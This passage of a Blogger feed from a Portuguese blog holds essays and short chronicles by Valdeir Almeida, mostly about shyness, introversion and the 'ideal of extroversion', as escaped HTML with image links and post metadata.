height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s320\/cartoon-1099728_1920.jpg\" width=\"303\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u0026nbsp;“O Ideal da\nExtroversão” expõe a discriminação contra os tímidos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EGrande parte das sociedades ocidentais convencionou o extrovertido como padrão de comportamento. Ao estudar o tema, Susan Cain, autora do best-seller \u003Ci\u003EO Poder dos Quietos\u003C\/i\u003E, cunhou o termo “O Ideal da Extroversão”.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrata-se de uma expressão representativa do sistema de crenças, responsáveis por instituir um\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003E modelo ideal a\u003C\/a\u003E ser perseguido: o da pessoa \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Egregária \u003C\/a\u003Eque “se sente confortável com a luz dos holofotes.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3eHqgo53oA_0TszOXK0m3ecOexTFH0wXpHNY-fChJdgoich4AquVH35w3SRXNN9_DlL-WeyXvJws2NpdpKcMNCQNjU1DWarv6VKfDN0vizVbGKzjszTQ4ikBOqf0NvZFNAeiNVIl2Mwe\/s1600\/Ideal+da+Extrovers%25C3%25A3o+OLHINHO.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"218\" data-original-width=\"321\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3eHqgo53oA_0TszOXK0m3ecOexTFH0wXpHNY-fChJdgoich4AquVH35w3SRXNN9_DlL-WeyXvJws2NpdpKcMNCQNjU1DWarv6VKfDN0vizVbGKzjszTQ4ikBOqf0NvZFNAeiNVIl2Mwe\/s320\/Ideal+da+Extrovers%25C3%25A3o+OLHINHO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNesse sentido, constitui-se paradoxal o discurso segundo o qual é preciso \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html\" target=\"_blank\"\u003Evalorizar a individualidade\u003C\/a\u003E, para convivermos harmonicamente em sociedade. Isso porque seleciona-se e prestigia-se, a rigor, apenas uma espécie de indivíduo, o extrovertido, em detrimento dos demais.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMesmo relegados à personalidade de “segunda classe”, a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Econtribuição dos introvertidos é vasta\u003C\/a\u003E. Graças e eles, a humanidade usufrui de algumas das maiores ideias. Entre tantos exemplos, estão os girassóis de Van Gogh, os noturnos de Chopin, o Google, as teorias da evolução, da gravidade e da relatividade.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/4781029375717438274\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/4781029375717438274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/4781029375717438274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html","title":"O Ideal da Extroversão"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s72-c\/cartoon-1099728_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8568166615913366223"},"published":{"$t":"2020-03-04T07:56:00.000-03:00"},"updated":{"$t":"2020-03-04T07:56:46.523-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feira de Santana"}],"title":{"type":"text","$t":"Ladeira do Centro"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWyukdbekGrDZOiXUfoRopTvPHcQTbiYv9DTyd_QqvpK_mMCQFJcYK80haEPVK35fhCcmBAK7WtBIbxjeqcYLEOQUSKWAHobs8DISEnQTviOI9VLdt8Y9J099UuJzA21u76SOSibI7i0Q\/s1600\/Ladeira+do+Centro+2.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"931\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWyukdbekGrDZOiXUfoRopTvPHcQTbiYv9DTyd_QqvpK_mMCQFJcYK80haEPVK35fhCcmBAK7WtBIbxjeqcYLEOQUSKWAHobs8DISEnQTviOI9VLdt8Y9J099UuJzA21u76SOSibI7i0Q\/s400\/Ladeira+do+Centro+2.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nPara baixo, deixo o trabalho para\nmeu santo. Na subida, confio na força das minhas pernas. A ladeira do Centro de\nAbastecimento é meu caminho, de volta e de ida. Não reclamo, nem comemoro, só\ncontemplo.\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLá embaixo, o propriamente dito\nCentro. Lá em cima, meu orientador, a Conselheiro Franco. Eu, aqui na metade do\npercurso, observando quem sobe e quem desce. Estou estacionado no meio-termo,\npara que minha vista tudo alcance. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\n\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8568166615913366223\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/ladeira-do-centro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8568166615913366223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8568166615913366223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/ladeira-do-centro.html","title":"Ladeira do Centro"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWyukdbekGrDZOiXUfoRopTvPHcQTbiYv9DTyd_QqvpK_mMCQFJcYK80haEPVK35fhCcmBAK7WtBIbxjeqcYLEOQUSKWAHobs8DISEnQTviOI9VLdt8Y9J099UuJzA21u76SOSibI7i0Q\/s72-c\/Ladeira+do+Centro+2.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-6386467135634572632"},"published":{"$t":"2020-03-01T23:18:00.000-03:00"},"updated":{"$t":"2020-04-28T14:33:53.748-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez pelo mundo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s1600\/acceptance-968460_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"1600\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s320\/acceptance-968460_1920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe em determinados países a timidez é depreciada, em outros é apreciada, segundo pesquisa realizada pela \u003Ca href=\"https:\/\/www.bbc.com\/mundo\/noticias-37298690\" target=\"_blank\"\u003EUniversidade de Stanford\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs populações do Japão, Reino Unido e países nórdicos são mais propensas a terem cidadãos tímidos. Estes revelam-se como tais sem receios, nem culpa, pois consideram seu comportamento uma manifestação natural de sua identidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssa naturalidade também está presente na Finlândia. Lá, os tímidos são valorizados pela sua alta capacidade de reflexão. Por essa razão, os finlandeses afirmam importar-se com “o silêncio das conversas” e dizem que \"uma palavra é suficiente para causar muitos problemas.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJá no Brasil, como a maior parte da população é extrovertida, exige-se o mesmo das outras pessoas. Conforme \u003Ca href=\"https:\/\/www.catho.com.br\/carreira-sucesso\/colunistas\/noticias\/profissoes\/profissoes-para-pessoas-timidas\/\" target=\"_blank\"\u003Eespecialistas\u003C\/a\u003E, isso afeta negativamente a carreira dos tímidos, o que configura um desserviço, por serem eles “mais estáveis, comprometidos e focados. Além disso, todas as empresas precisam de profissionais extrovertidos e introvertidos, pois é a riqueza da diversidade que gera a perfeição.” (Texto de\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nEste texto integra a série\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a Timidez\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/6386467135634572632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/timidez-pelo-mundo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6386467135634572632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6386467135634572632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/timidez-pelo-mundo.html","title":"Timidez pelo mundo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s72-c\/acceptance-968460_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7902458933752989879"},"published":{"$t":"2020-02-28T06:27:00.000-03:00"},"updated":{"$t":"2020-02-28T07:55:52.625-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"}],"title":{"type":"text","$t":"O limite da arrogância"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS_We5wvwbDrClT3wTlBcbE3W890ZaQWBhxflTdE7CGi4-3E3jxmjQafjc9di29nGuR6bQcDTF7aiT8c774h1iHZRpq4WOcLT_ji6rWz5ABOV6l_Nh-Us0CbVLLj183BOrwt_ugHHgYaQ\/s1600\/hammock-2036336_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS_We5wvwbDrClT3wTlBcbE3W890ZaQWBhxflTdE7CGi4-3E3jxmjQafjc9di29nGuR6bQcDTF7aiT8c774h1iHZRpq4WOcLT_ji6rWz5ABOV6l_Nh-Us0CbVLLj183BOrwt_ugHHgYaQ\/s320\/hammock-2036336_640.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003E“Do alto da arrogância qualquer homem se imagina muito mais do que consegue ser”\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/www.letras.mus.br\/lenine\/simples-assim\/\" target=\"_blank\"\u003ELenine\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO arrogante julga-se superior aos demais. No entanto, entre o que ele é, de fato, e o que apregoa ser existe uma vasta distância.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo acredita ter alcançado o topo, deixa de percorrer novos caminhos. Prende-se às suas convicções triviais, sem atentar às outras verdades. Além disso, submete seus dias ao controle da agenda, não abrindo espaços a surpresas fruitivas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPortanto, não se encontra movimento na existência do arrogante. Há, porém, um momento em que seu fictício pedestal sofre abalos. É quando pessoas menosprezadas alçam voos maiores. Voos além do lugar onde ele permaneceu acreditando ser o limite de tudo.\n(Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7902458933752989879\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/o-limite-da-arrogancia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7902458933752989879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7902458933752989879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/o-limite-da-arrogancia.html","title":"O limite da arrogância"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS_We5wvwbDrClT3wTlBcbE3W890ZaQWBhxflTdE7CGi4-3E3jxmjQafjc9di29nGuR6bQcDTF7aiT8c774h1iHZRpq4WOcLT_ji6rWz5ABOV6l_Nh-Us0CbVLLj183BOrwt_ugHHgYaQ\/s72-c\/hammock-2036336_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2137682624085045144"},"published":{"$t":"2020-02-26T23:46:00.000-03:00"},"updated":{"$t":"2020-04-28T10:36:00.483-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Fama e timidez, o falso paradoxo"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003EPré-requisito\nimprescindível para conquistar o sucesso: entregar-se por inteiro. Tímidos\nalcançam seus ideais sem renegar sua timidez; extrovertidos sagram-se\nvitoriosos sem abandonar sua extroversão\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s1600\/spotlight-296834_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1280\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s400\/spotlight-296834_1280.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara muitos, o título deste texto apresenta dois termos mutuamente excludentes. Fama pressupõe exposição pública, o maior pesadelo dos introvertidos. É interminável a lista de personalidades que contrariam esse \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Epensamento dominante\u003C\/a\u003E. O prefixo \u003Ci\u003Eex\u003C\/i\u003E não consta em seus glossários de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html\" target=\"_blank\"\u003Esucesso\u003C\/a\u003E (ex-tímido, jamais). Sem necessitar lutar \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Econtra si mesmos\u003C\/a\u003E, aprenderam a lidar com o público:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ERosa Parks\u003C\/b\u003E. Em 1955, foi presa após recusar-se a entregar seu lugar a uma pessoa de pele branca no transporte coletivo. Isso desencadeou protestos e a extinção das leis de segregação racial estadunidenses. Negra e costureira, Rosa tornou-se ícone dos direitos civis nas Américas. Nos obituários, foi lembrada como uma senhora tímida e reservada. O título de sua autobiografia: “Quiet Strength” (“Força Silenciosa”).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMahatma Gandhi\u003C\/b\u003E. Líder indiano, conseguiu libertar seu país dominado havia dois séculos. Abstinha-se de armas. Preferiu lutar mediante o amor. Inspirou outros líderes, a exemplo de Martin Luther King e Nelson Mandela. É inspiração também para todos que acreditam na força do respeito e da paz.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 